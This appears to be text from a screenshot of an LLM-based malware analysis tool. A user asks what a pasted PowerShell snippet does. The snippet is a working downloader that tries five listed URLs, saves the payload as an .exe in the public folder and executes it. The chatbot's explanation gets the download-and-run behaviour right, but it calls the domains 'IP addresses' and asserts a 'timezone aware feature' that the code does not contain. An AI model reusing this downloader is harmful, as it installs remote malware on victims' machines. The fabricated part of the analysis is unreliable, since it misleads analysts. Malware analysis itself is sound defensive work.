 SandboxLLM: Integration of Sandbox and LLM for Advanced Malware Sample Analysis
Lang
en
Chatbot
processing | 12.0/10.8s
what is the malicious code trying to do ? $qzi=new-object
net.webclient;$mrs='http://habarimoto24.com/nh@http://fenett2018.com/dobgx@http://eastend.jp/bl5kfa@http://bemnyc.com/u8erijeq@http://abakus-biuro.net//a9zqemm'.split('@');$wai =
'509';$kqz=$env:public+''+$wai+'.exe';foreach($cme in $mrs){try{$qzi.downloadfile($cme, $kqz);invoke-item $kqz;break;}catch{}}
The malicious code is attempting to download files from various IP addresses and create an executable file on the filesystem. The code uses the net.webclient object to download files and the invoke-
item cmdlet to execute the downloaded files. The code also contains a timezone aware feature.